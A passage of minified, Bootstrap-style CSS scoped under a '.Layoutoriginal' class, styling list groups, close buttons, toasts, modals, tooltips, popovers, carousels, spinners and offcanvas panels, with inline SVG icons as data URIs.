.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis);}.Layoutoriginal .list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis);}.Layoutoriginal .list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis);}.Layoutoriginal .btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity);}.Layoutoriginal .btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity);}.Layoutoriginal .btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);}.Layoutoriginal .btn-close:disabled,.Layoutoriginal .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity);}.Layoutoriginal .btn-close-white{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.Layoutoriginal :root,.Layoutoriginal [data-bs-theme=light]{--bs-btn-close-filter:;}.Layoutoriginal [data-bs-theme=dark]{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.Layoutoriginal .toast{--bs-toast-zindex:1090;--bs-toast-padding-x:.75rem;--bs-toast-padding-y:.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:.875rem;--bs-toast-color:;--bs-toast-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius);}.Layoutoriginal .toast.showing{opacity:0;}.Layoutoriginal .toast:not(.show){display:none;}.Layoutoriginal .toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none;}.Layoutoriginal .toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing);}.Layoutoriginal .toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));}.Layoutoriginal .toast-header .btn-close{margin-right:calc(-.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x);}.Layoutoriginal .toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word;}.Layoutoriginal .modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg:;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.Layoutoriginal .modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none;}.Layoutoriginal .modal.fade .modal-dialog{transform:translate(0,-50px);transition:transform .3s ease-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .modal.fade .modal-dialog{transition:none;}}.Layoutoriginal .modal.show .modal-dialog{transform:none;}.Layoutoriginal .modal.modal-static .modal-dialog{transform:scale(1.02);}.Layoutoriginal .modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2);}.Layoutoriginal .modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.Layoutoriginal .modal-dialog-scrollable .modal-body{overflow-y:auto;}.Layoutoriginal .modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2);}.Layoutoriginal .modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0;}.Layoutoriginal .modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg);}.Layoutoriginal .modal-backdrop.fade{opacity:0;}.Layoutoriginal .modal-backdrop.show{opacity:var(--bs-backdrop-opacity);}.Layoutoriginal .modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);}.Layoutoriginal .modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-.5*var(--bs-modal-header-padding-y));margin-right:calc(-.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-.5*var(--bs-modal-header-padding-y));margin-left:auto;}.Layoutoriginal .modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height);}.Layoutoriginal .modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding);}.Layoutoriginal .modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius);}.Layoutoriginal .modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5);}@media(min-width:576px){.Layoutoriginal .modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow);}.Layoutoriginal .modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto;}.Layoutoriginal .modal-sm{--bs-modal-width:300px;}}@media(min-width:992px){.Layoutoriginal .modal-lg,.Layoutoriginal .modal-xl{--bs-modal-width:800px;}}@media(min-width:1200px){.Layoutoriginal .modal-xl{--bs-modal-width:1140px;}}.Layoutoriginal .modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen .modal-header,.Layoutoriginal .modal-fullscreen .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen .modal-body{overflow-y:auto;}@media(max-width:575.98px){.Layoutoriginal .modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-sm-down .modal-header,.Layoutoriginal .modal-fullscreen-sm-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-sm-down .modal-body{overflow-y:auto;}}@media(max-width:767.98px){.Layoutoriginal .modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-md-down .modal-header,.Layoutoriginal .modal-fullscreen-md-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-md-down .modal-body{overflow-y:auto;}}@media(max-width:991.98px){.Layoutoriginal .modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-lg-down .modal-header,.Layoutoriginal .modal-fullscreen-lg-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-lg-down .modal-body{overflow-y:auto;}}@media(max-width:1199.98px){.Layoutoriginal .modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-xl-down .modal-header,.Layoutoriginal .modal-fullscreen-xl-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-xl-down .modal-body{overflow-y:auto;}}@media(max-width:1399.98px){.Layoutoriginal .modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.Layoutoriginal .modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.Layoutoriginal .modal-fullscreen-xxl-down .modal-header,.Layoutoriginal .modal-fullscreen-xxl-down .modal-footer{border-radius:0;}.Layoutoriginal .modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}}.Layoutoriginal .tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.25rem;--bs-tooltip-margin:;--bs-tooltip-font-size:.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0;}.Layoutoriginal .tooltip.show{opacity:var(--bs-tooltip-opacity);}.Layoutoriginal .tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height);}.Layoutoriginal .tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.Layoutoriginal .bs-tooltip-top .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height));}.Layoutoriginal .bs-tooltip-top .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg);}.Layoutoriginal .bs-tooltip-end .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.Layoutoriginal .bs-tooltip-end .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg);}.Layoutoriginal .bs-tooltip-bottom .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height));}.Layoutoriginal .bs-tooltip-bottom .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg);}.Layoutoriginal .bs-tooltip-start .tooltip-arrow,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.Layoutoriginal .bs-tooltip-start .tooltip-arrow::before,.Layoutoriginal .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg);}.Layoutoriginal .tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius);}.Layoutoriginal .popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius);}.Layoutoriginal .popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height);}.Layoutoriginal .popover .popover-arrow::before,.Layoutoriginal .popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0;}.Layoutoriginal .bs-popover-top>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.Layoutoriginal .bs-popover-top>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.Layoutoriginal .bs-popover-top>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.Layoutoriginal .bs-popover-top>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-top>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg);}.Layoutoriginal .bs-popover-end>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.Layoutoriginal .bs-popover-end>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.Layoutoriginal .bs-popover-end>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.Layoutoriginal .bs-popover-end>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-end>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg);}.Layoutoriginal .bs-popover-bottom>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.Layoutoriginal .bs-popover-bottom>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.Layoutoriginal .bs-popover-bottom>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.Layoutoriginal .bs-popover-bottom>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-bottom>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg);}.Layoutoriginal .bs-popover-bottom .popover-header::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg);}.Layoutoriginal .bs-popover-start>.popover-arrow,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.Layoutoriginal .bs-popover-start>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.Layoutoriginal .bs-popover-start>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.Layoutoriginal .bs-popover-start>.popover-arrow::before,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border);}.Layoutoriginal .bs-popover-start>.popover-arrow::after,.Layoutoriginal .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg);}.Layoutoriginal .popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius);}.Layoutoriginal .popover-header:empty{display:none;}.Layoutoriginal .popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color);}.Layoutoriginal .carousel{position:relative;}.Layoutoriginal .carousel.pointer-event{touch-action:pan-y;}.Layoutoriginal .carousel-inner{position:relative;width:100%;overflow:hidden;}.Layoutoriginal .carousel-inner::after{display:block;clear:both;content:"";}.Layoutoriginal .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-item{transition:none;}}.Layoutoriginal .carousel-item.active,.Layoutoriginal .carousel-item-next,.Layoutoriginal .carousel-item-prev{display:block;}.Layoutoriginal .carousel-item-next:not(.carousel-item-start),.Layoutoriginal .active.carousel-item-end{transform:translateX(100%);}.Layoutoriginal .carousel-item-prev:not(.carousel-item-end),.Layoutoriginal .active.carousel-item-start{transform:translateX(-100%);}.Layoutoriginal .carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.Layoutoriginal .carousel-fade .carousel-item.active,.Layoutoriginal .carousel-fade .carousel-item-next.carousel-item-start,.Layoutoriginal .carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.Layoutoriginal .carousel-fade .active.carousel-item-start,.Layoutoriginal .carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-fade .active.carousel-item-start,.Layoutoriginal .carousel-fade .active.carousel-item-end{transition:none;}}.Layoutoriginal .carousel-control-prev,.Layoutoriginal .carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-control-prev,.Layoutoriginal .carousel-control-next{transition:none;}}.Layoutoriginal .carousel-control-prev:hover,.Layoutoriginal .carousel-control-prev:focus,.Layoutoriginal .carousel-control-next:hover,.Layoutoriginal .carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.Layoutoriginal .carousel-control-prev{left:0;}.Layoutoriginal .carousel-control-next{right:0;}.Layoutoriginal .carousel-control-prev-icon,.Layoutoriginal .carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.Layoutoriginal .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e");}.Layoutoriginal .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.Layoutoriginal .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;}.Layoutoriginal .carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .carousel-indicators [data-bs-target]{transition:none;}}.Layoutoriginal .carousel-indicators .active{opacity:1;}.Layoutoriginal .carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center;}.Layoutoriginal .carousel-dark{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.Layoutoriginal :root,.Layoutoriginal [data-bs-theme=light]{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter:;}.Layoutoriginal [data-bs-theme=dark]{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.Layoutoriginal .spinner-grow,.Layoutoriginal .spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);}@keyframes spinner-border{to{transform:rotate(360deg);}}.Layoutoriginal .spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent;}.Layoutoriginal .spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.Layoutoriginal .spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0;}.Layoutoriginal .spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .spinner-border,.Layoutoriginal .spinner-grow{--bs-spinner-animation-speed:1.5s;}}.Layoutoriginal .offcanvas,.Layoutoriginal .offcanvas-xxl,.Layoutoriginal .offcanvas-xl,.Layoutoriginal .offcanvas-lg,.Layoutoriginal .offcanvas-md,.Layoutoriginal .offcanvas-sm{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform .3s ease-in-out;--bs-offcanvas-title-line-height:1.5;}@media(max-width:575.98px){.Layoutoriginal .offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:575.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-sm{transition:none;}}@media(max-width:575.98px){.Layoutoriginal 